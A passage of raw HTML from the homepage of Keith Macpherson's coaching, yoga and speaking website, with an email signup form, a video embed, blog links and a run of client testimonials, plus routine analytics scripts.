          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2311","site_id":"2016"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2311","site_id":"2016"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '215462129310103', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=215462129310103&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>

  </head>
  <body>
    <div class="container container--main container--full">
      <div class="content-wrap">
        <div class="section-wrap section-wrap--top">
          <div id="section-header" data-section-id="header"><!-- Header Variables -->























<!-- KJB Settings Variables -->





<style>
  .header {
    background: #fff;
  }
  
  .header .logo--text, .header--left .header-menu a {
    line-height: 40px;
  }
  .header .logo--image {
    height: 40px;
  }
  .header .logo img {
    max-height: 40px;
  }
  .announcement {
      background: #2e91fc;
      color: #fff;
    }
  /*============================================================================
    #Header User Menu Styles
  ==============================================================================*/
  .header .user__dropdown {
    background: #fff;
    top: 71px;
  }
  .header--center .user__dropdown {
    top: 50px;
  }
  
  /*============================================================================
    #Header Responsive Styles
  ==============================================================================*/
  @media (max-width: 767px) {
    .header .logo--text {
      line-height: 40px;
    }
    .header .logo--image {
      max-height: 40px;
    }
    .header .logo img {
      max-height: 40px;
    }
    .header .header-ham {
      top: 20px;
    }
  }
</style>



  <!-- Announcement Variables -->






<!-- KJB Settings Variables -->


<style>
  .announcement {
    background: #2e91fc;
    color: #fff;
  }
  a.announcement:hover {
    color: #fff;
  }
</style>



  <div class="header header--light header--left" kjb-settings-id="sections_header_settings_background_color">
    <div class="container">
      
        <a href="/" class="logo logo--image">
          <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1055635/settings_images/IVk3VgrJS22KR5p4iCJ3_keith-signature3.png" kjb-settings-id="sections_header_settings_logo"/>
        </a>
      
      
        <div class="header-ham">
          <span></span>
          <span></span>
          <span></span>
        </div>
      
      <div kjb-settings-id="sections_header_settings_menu" class="header-menu">
      
        
         <div class="menuclass">
  </div>
  <div class="hide-old-menu">
          
          
            <a href="https://www.keithmacpherson.ca/about-keith-macpherson" class="links_menu">ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/about-keith-macpherson" class="links_menu">Biography,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/book" class="links_menu">Book,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/press-keith-macpherson" class="links_menu">Press,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/" class="links_menu">WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/personal-coaching" class="links_menu">Personal Coaching,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/organizational-leadership-coaching" class="links_menu">Leadership Coaching,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/keynote-speaker" class="links_menu">Speaking,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/myconsciouspractice" class="links_menu">Online Yoga,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/musician" class="links_menu">Music,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/makingsenseofmindfulness" class="links_menu">COURSE</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/live-dates" class="links_menu">EVENTS</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/freebies" class="links_menu">FREEBIES</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/letsconnectpodcast" class="links_menu">PODCAST</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/contact-keith" class="links_menu">CONNECT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/contact-keith" class="links_menu">Contact,CONNECT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/blog/" class="links_menu">Blog,CONNECT</a>
           
          
          
       </div>
        
        
        
          <!-- User Dropdown Variables -->





<!-- KJB Settings Variables -->






  <span kjb-settings-id="sections_header_settings_language_login"><a href="/login">Login</a></span>


        
      </div>
    </div>
  </div>


</div>
          <div data-content-for-index data-dynamic-sections="index"><div id="section-1553199842341" data-section-id="1553199842341"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1553199842341 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1055635/settings_images/K4F9e9qjROSV2myJz8SM_home-keith-macpherson-heroshot3.jpg);
    }
  
  .section--1553199842341 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: rgba(0,0,0,0);
  }
  
  .section--link_list.section--dark.section--1553199842341 a, .section--link_list.section--light.section--1553199842341 a, .section--blog_posts.section--dark.section--1553199842341 a, .section--blog_posts.section--light.section--1553199842341 a, .section--feature.section--dark.section--1553199842341 a, .section--feature.section--light.section--1553199842341 a {
    
  }
</style>


<!-- Section Variables -->






<!-- KJB Settings Variables -->



<div class="background-image background-image--1553199842341 ">
  <div class="section section--showcase section--middle section--small section--dark section--1553199842341 " kjb-settings-id="sections_1553199842341_settings_background_color">
    <div class="container">
      <div class="row">
        
          
            <div class="col-md-5">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/909567/settings_images/piGIfeSwRBa0e0zRA0tB_empty.gif" class="img-fluid" kjb-settings-id="sections_1553199842341_settings_image"/>
            </div>
            <div class="col-md-6 offset-sm-1">
              <div class="btn__spacing--center" kjb-settings-id="sections_1553199842341_settings_text" style="text-align: center">
  <div style="background-color: white; padding: 20px; border: 1px solid #25292d; opacity: .8;">
<h2><span style="color: #6db1c4; text-transform: uppercase; font-size: 25px; font-weight: normal; font-family: 'Oswald', sans-serif; letter-spacing: 3px;">WELCOME TO</span><span style="color: #6db1c4; text-transform: uppercase; font-size: 25px; font-weight: normal; font-family: 'Oswald', sans-serif; letter-spacing: 3px;">&nbsp;</span></h2>
<h2><span style="font-weight: normal; font-size: 72px; color: #25292d; line-height: 69px; font-family: 'Libre Baskerville', serif; letter-spacing: -3px;">Keith Macpherson</span></h2>
<p><span style="color: #25292d;">Hi! I'm Keith Macpherson. Coach, Speaker, and Author. I help people find alignment and balance in all aspects of their lives.&nbsp;</span></p>
</div>
  
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1553199842341_0 {
    background: #5b93a5 !important;
    border-color: #5b93a5 !important;
    color: #ffffff !important;
  }
  .btn--solid.btn--1553199842341_0:hover {
    color: #ffffff !important;
  }
  .btn--outline.btn--1553199842341_0 {
    border-color: #5b93a5 !important;
    color: #5b93a5 !important;
  }
  .btn--outline.btn--1553199842341_0:hover {
    color: #5b93a5 !important;
  }
</style>
<a href="https://www.keithmacpherson.ca/workshop-sign-up" class="btn btn-cta btn--auto btn--solid btn--med btn--1553199842341_0" data-num-seconds="" id="" kjb-settings-id="sections_1553199842341_blocks_1553199842341_0_settings_btn_action" target="">Overcoming Stress and Anxiety: Free On Demand Workshop!</a>

  
</div>

            </div>
          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1607758513151" data-section-id="1607758513151"></div><div id="section-1588531223907" data-section-id="1588531223907"></div><div id="section-1494867305824" data-section-id="1494867305824"></div><div id="section-1553198820949" data-section-id="1553198820949"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1553198820949 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #5b93a5;
  }
  
  .section--link_list.section--dark.section--1553198820949 a, .section--link_list.section--light.section--1553198820949 a, .section--blog_posts.section--dark.section--1553198820949 a, .section--blog_posts.section--light.section--1553198820949 a, .section--feature.section--dark.section--1553198820949 a, .section--feature.section--light.section--1553198820949 a {
    
  }
</style>








<div class="">
  <div id="" class="section section--opt_in section--middle section--xs-small section--light section--1553198820949 " kjb-settings-id="sections_1553198820949_settings_background_color">
    <div class="container">
      <div class="row text-xs-center">
        
          
            <div class="col-md-3">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/909567/settings_images/ulRxtKYAQH2YTWXHMHu7_intention-sample.png" class="img-fluid" kjb-settings-id="sections_1553198820949_settings_image"/>

            </div>
          
          <div class="col-md-8 offset-md-1">
            <div kjb-settings-id="sections_1553198820949_settings_text" style="text-align: left">
  <h2><span style="color: #25292d; font-size: 20px; text-transform: uppercase; font-family: 'Oswald', sans-serif; letter-spacing: 2px;">Sign Up For Your</span><br /> <span style="font-weight: normal; font-size: 50px; color: #ffffff; line-height: 55px; font-family: 'Libre Baskerville', serif; letter-spacing: -3px;"> Daily Intention Email</span></h2>
<div>
<p><span style="color: #ffffff;">Receive a daily intention every morning in your inbox directly from Keith Macpherson.</span></p>
</div>
</div>

            
              

<form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.keithmacpherson.ca/forms/57574/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="nk7v9Se0bNoODueOhx29HibN5hCCAI2DuRW5vhk2h4p2+DOCcxXnw0lajuCU1ivRGEhlBEjjOU4u/tUYsJHB9A==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="9e39dfd4c76a82e9a009c77fd8914b64" /><input type="hidden" name="form_submission[template_metadata_id]" value="2147741447" autofill="off" />
  
  
  
  
  
  

  <style>
    /*============================================================================
      #Individual CTA Style
    ==============================================================================*/
    .btn--sections_1553198820949_settings_btn_text.btn--solid {
      background: #2c3e50;
      border-color: #2c3e50;
      color: #ffffff;
    }
    .btn--sections_1553198820949_settings_btn_text.btn--outline {
      border-color: #2c3e50;
      color: #2c3e50;
    }
  </style>
  <div class="section--middle" kjb-settings-id="sections_1553198820949_settings_form" style="text-align: left">
    <input type="hidden" name="thank_you_url" value="">
    
      <div class="row optin optin--inline">
        
          <div class="col-md-4">
            <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First &amp; Last Name" /></div>
          </div>
        
          <div class="col-md-4">
            <div class="email-field form-group"><input required="required" class="form-control" placeholder="Best Contact Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
          </div>
        
        <div class="col-md-4">
          <button class="btn btn--sections_1553198820949_settings_btn_text btn--block btn--solid btn-form" id="form-button" type="submit" kjb-settings-id="sections_1553198820949_settings_btn_text">Submit</button>
        </div>
      </div>
    
  </div>
</form>

            
          </div>
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1553193718066" data-section-id="1553193718066"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1553193718066 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
    .section--1553193718066, .section--1553193718066 h1, .section--1553193718066 h2, .section--1553193718066 h3, .section--1553193718066 h4, .section--1553193718066 h5 , .section--1553193718066 h6  {
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    }
  
  .section--link_list.section--dark.section--1553193718066 a, .section--link_list.section--light.section--1553193718066 a, .section--blog_posts.section--dark.section--1553193718066 a, .section--blog_posts.section--light.section--1553193718066 a, .section--feature.section--dark.section--1553193718066 a, .section--feature.section--light.section--1553193718066 a {
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    
  }
</style>


<!-- Section Variables -->











<!-- KJB Settings Variables -->


<style>
  .section--1553193718066 .video__wrapper {
    
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/980422/settings_images/mBDoG2h0Q0WQLX9s4eop_intro-video-still.jpg);
    
  }
  .section--1553193718066 .video .overlay {
    background: ;
  }
  .section--1553193718066 .video .overlay__inner {
    color: ;
  }
  
</style>

<div class="">
  <div id="" class="section section--video section--middle section--xs-small section--light section--1553193718066 " kjb-settings-id="sections_1553193718066_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-sm-8">
    
    
  </div>
</div>

      <div class="row">
        <div class="col-sm-10">
          <div class="video video--km80rp4dlf" kjb-settings-id="sections_1553193718066_settings_video">
            <div class="video__wrapper">
              
                
<script>
  window._wq = window._wq || [];
  _wq.push({"km80rp4dlf": JSON.parse('{\"playerColor\":\"#5b93a5\",\"autoPlay\":false,\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/980422/settings_images/mBDoG2h0Q0WQLX9s4eop_intro-video-still.jpg\",\"resumable\":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_km80rp4dlf"
    class="wistia_embed wistia_async_km80rp4dlf "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

              
            </div>
            
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

</div><div id="section-1585891809405" data-section-id="1585891809405"></div><div id="section-1588531719376" data-section-id="1588531719376"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1588531719376 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/showcase_img.jpg?1737753021447139);
    }
  
  .section--1588531719376 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #5b93a5;
  }
  
    .section--1588531719376, .section--1588531719376 h1, .section--1588531719376 h2, .section--1588531719376 h3, .section--1588531719376 h4, .section--1588531719376 h5 , .section--1588531719376 h6  {
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    }
  
  .section--link_list.section--dark.section--1588531719376 a, .section--link_list.section--light.section--1588531719376 a, .section--blog_posts.section--dark.section--1588531719376 a, .section--blog_posts.section--light.section--1588531719376 a, .section--feature.section--dark.section--1588531719376 a, .section--feature.section--light.section--1588531719376 a {
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    
  }
</style>


<!-- Section Variables -->






<!-- KJB Settings Variables -->



<div class="background-image background-image--1588531719376 ">
  <div class="section section--showcase section--middle section--xs-small section--light section--1588531719376 " kjb-settings-id="sections_1588531719376_settings_background_color">
    <div class="container">
      <div class="row">
        
          
            <div class="col-md-6">
              <div class="btn__spacing--center" kjb-settings-id="sections_1588531719376_settings_text" style="text-align: center">
  <h2>My Conscious Practice Yoga and Meditation</h2>
<p>Join Keith for a series of online yoga and meditation classes to help you stay connected to your mind, body, and spirit. Free 7 day trial.&nbsp;</p>
  
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1588531719376_0 {
    background: #2c3e50 !important;
    border-color: #2c3e50 !important;
    color: #ffffff !important;
  }
  .btn--solid.btn--1588531719376_0:hover {
    color: #ffffff !important;
  }
  .btn--outline.btn--1588531719376_0 {
    border-color: #2c3e50 !important;
    color: #2c3e50 !important;
  }
  .btn--outline.btn--1588531719376_0:hover {
    color: #2c3e50 !important;
  }
</style>
<a href="/resource_redirect/landing_pages/1047088" class="btn btn-cta btn--auto btn--solid btn--med btn--1588531719376_0" data-num-seconds="" id="" kjb-settings-id="sections_1588531719376_blocks_1588531719376_0_settings_btn_action" target="_blank">TRY NOW</a>

  
</div>

            </div>
            <div class="col-md-5 offset-sm-1">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/8ilr3T5YTma8iL9kvXTK_file.jpg" class="img-fluid" kjb-settings-id="sections_1588531719376_settings_image"/>
            </div>
          
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1553194689823" data-section-id="1553194689823"></div><div id="section-1589160298055" data-section-id="1589160298055"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1589160298055 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/?1737753021447139);
    }
  
  .section--1589160298055 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
  }
  
  .section--link_list.section--dark.section--1589160298055 a, .section--link_list.section--light.section--1589160298055 a, .section--blog_posts.section--dark.section--1589160298055 a, .section--blog_posts.section--light.section--1589160298055 a, .section--feature.section--dark.section--1589160298055 a, .section--feature.section--light.section--1589160298055 a {
    
  }
</style>


<div class="background-image background-image--1589160298055">
  <div id="" class="section section--blog_posts section--top section--xs-small section--light section--1589160298055" kjb-settings-id="sections_1589160298055_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-sm-8">
    
    
  </div>
</div>

      <div class="row">
        
          <div class="col-md-4">
            <div class="blog_post">
  
    
      <a href="/blog/opening-your-heart-free-meditation"><img class="img-fluid" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/HayHIUJuSYiETfYYmwBt_file.jpg"></a>
    
  
  
  <h4 class="blog_post__title"><a href="/blog/opening-your-heart-free-meditation">Opening Your Heart (Free Meditation)</a></h4>
</div>

          </div>
        
          <div class="col-md-4">
            <div class="blog_post">
  
    
      <a href="/blog/musicvideo"><img class="img-fluid" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/mrE4bqA4SASL1ZiyrTQ9_Screen_Shot_2018-10-06_at_3.03.13_PM.png"></a>
    
  
  
  <h4 class="blog_post__title"><a href="/blog/musicvideo">My New Music Video Is Here! </a></h4>
</div>

          </div>
        
          <div class="col-md-4">
            <div class="blog_post">
  
    
      <a href="/blog/mindfulness-tips-during-the-pandemic"><img class="img-fluid" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/hhNONbhQZ2WQUCBhUawx_Screen_Shot_2020-04-07_at_12.16.13_AM.png"></a>
    
  
  
  <h4 class="blog_post__title"><a href="/blog/mindfulness-tips-during-the-pandemic">Mindfulness Tips During The Pandemic</a></h4>
</div>

          </div>
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1553194108314" data-section-id="1553194108314"></div><div id="section-1574271004453" data-section-id="1574271004453"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1574271004453 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1574271004453 a, .section--link_list.section--light.section--1574271004453 a, .section--blog_posts.section--dark.section--1574271004453 a, .section--blog_posts.section--light.section--1574271004453 a, .section--feature.section--dark.section--1574271004453 a, .section--feature.section--light.section--1574271004453 a {
    
  }
</style>


<div class="background-image background-image--1574271004453">
  <div id="" class="section section--testimonial section--middle section--xs-small section--light section--1574271004453" kjb-settings-id="sections_1574271004453_settings_background_color">
    <div class="testimonials">
      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271004452_0_settings_text">"I have had the pleasure of working with Keith Macpherson for a number of years as he has presented at several of our GoodLife Fitness Health and Wellness Leadership Summits across the country. Keith is a professional in every sense of the word and a fantastic person!  His presentations are authentic, engaging, inspiring and consistently deliver value that often exceeds the expectations of his audience. He has a special ability to present the topic of mindfulness in a way that equips leaders with practical tools to inspire the best versions of themselves and their workplaces! 
"</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/miedDr26SOauWM9dzxvx_GoodLife.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574271004452_0_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271004452_0_settings_name">
    Joseph Khoja<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271004452_0_settings_title">Manager, Good Life Fitness Health and Wellness Summit</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271004452_1_settings_text">"Keith’s message inspires us all to live our best life. He is truly a voice to connect with - whether singing or speaking. He is a voice of hope for our country and world."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/g2IggVLRAnpnje5mm5Qi_OZ.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574271004452_1_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271004452_1_settings_name">
    Tim Sullivan<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271004452_1_settings_title">Director of Publicity, Dr. Oz Show, NBC</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271004452_2_settings_text">"His (Keith) infectious personality allows him to connect with those both young and old, and through his music, humour and storytelling he has a wonderful ability to encourage people to come together as one to change the world."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/JByg3vM5TaKMvQEVFsFB_Weday.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574271004452_2_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271004452_2_settings_name">
    Craig Keilburger<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271004452_2_settings_title">Co-Founder of Me to We </i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271165575_settings_text">"Keith’s keynote was a unique blend of an important message with inspiring music.  Keith’s performance provided a nice close for attendees – filling them with another piece to take away from the conference around their own self-care. 
"</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/uaTOeJdTyOsH7ZAhlawH_Red_Cross.jpg" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574271165575_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271165575_settings_name">
    Carolyn Tees<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271165575_settings_title">Director of Business Development, Canadian Red Cross</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271881295_settings_text">"Keith is a force... A true Rock Star. Keith and I first met with music being the connector. No matter the size of the audience, Keith connects. He connects with his songwriting, his musicality, his passion, and his heart. Keith believes in the power of relationships. And he loves you enough to say what needs to be said. That is more than a life coach... that is a true friend. Personal energy and inspiration combined with overflowing love and leadership. Keith. Is. Amazing"</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271881295_settings_name">
    Dave Jaworski<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271881295_settings_title">Author, Microsoft Secrets</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574271926217_settings_text">"Keith is an extremely skilled life coach and has been a huge inspiration and motivator in my life. He is not one to tell you what to do through advice, rather he is a master at opening your mind to new ways of thinking about your choices. He guides you to discover what you truly need from within yourself and holds you accountable for taking the steps required to accomplish your goals."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574271926217_settings_name">
    Jenny<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574271926217_settings_title">Personal Coaching Client</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272089495_settings_text">"Keith is a creative and impactful yoga teacher, which I find very impressive.  He has this wonderful way of making people feel heard, while at the same time sharing information that is profound and accessible.  He has a wonderful way of making you feel at ease and always creates an environment for transformation to take place. Keith shines bright in our community and beyond as an inspirational leader and his yoga classes and live lectures are events that I feel everyone should experience regularly."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272089495_settings_name">
    Ted Grand<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272089495_settings_title">Co-Founder of Modo Yoga International</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272156434_settings_text">"Keith Macpherson is an incredibly inspiring leader who is empowering people to live their best life. His dynamic personality and charisma shine through whether he is telling a story, playing a song or instructing a yoga class. I have had the opportunity to see Keith work with our audience, leaving them deeply inspired, transformed and ready to make the world a better place."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272156434_settings_name">
    Kelly Jones<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272156434_settings_title">The Human Rights Commission of Manitoba</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272195114_settings_text">"Working with Keith has been both healing and transformational. He has the ability to hold a safe and nonjudgmental space for exploring what limits and inspires me. Using his unique skill set as a coach, Keith has helped me to access emotional, physical and spiritual pathways to better navigate my life’s journey."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272195114_settings_name">
    Karleen<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272195114_settings_title">Personal Coaching Client</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272229911_settings_text">"Keith's fresh, fun, dynamic delivery style and sense of humour kept us totally engaged. We went away with simple tools to help us gain an increased sense of focus, to realize improved awareness on how to be more mindful and to practically utilize this in our daily lives."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/VzOJfLQ7SZGKg7qGEjbG_AOn.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574272229911_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272229911_settings_name">
    Janet Hill<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272229911_settings_title">SVP, Aon Reed Stenhouse Inc.</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272287226_settings_text">"Keith is truly one of the most genuine, generous, and divinely connected souls I know. His message of oneness is one he not only speaks to and writes about; it’s one he embraces, embodies, and teaches through his living, shining example every single day."</p>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272287226_settings_name">
    Rob Mack<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272287226_settings_title">Happiness Coach, Author And Expert seen on E's Famously Single!</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
